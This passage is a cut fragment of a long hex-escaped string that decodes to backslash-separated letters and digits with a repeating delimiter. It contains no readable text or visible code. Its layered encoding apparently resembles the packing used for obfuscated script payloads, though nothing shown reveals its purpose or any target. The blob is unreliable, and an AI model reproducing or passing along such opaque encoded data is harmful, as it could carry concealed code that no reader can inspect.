x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x65\x5C\x64\x5C\x69\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x65\x5C\x64\x5C\x65\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x66\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x65\x5C\x64\x5C\x65\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x39\x5C\x6E\x5C\x6E\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x6C\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x66\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x6E\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x6C\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x6E\x5C\x6E\x5C\x61\x5C\x65\x5C\x69\x5C\x65\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x65\x5C\x65\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x6E\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x6E\x5C\x66\x5C\x61\x5C\x62\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x6E\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x6E\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x39\x5C\x66\x5C\x66\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x66\x5C\x66\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x65\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x6E\x5C\x66\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x61\x5C\x65\x5C\x65\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x6F\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x39\x5C\x73\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x67\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x66\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x64\x5C\x6C\x5C\x75\x5C\x39\x5C\x6A\x5C\x62\x5C\x73\x5C\x4B\x5C\x72\x5C\x39\x5C\x6E\x5C\x39\x5C\x71\x5C\x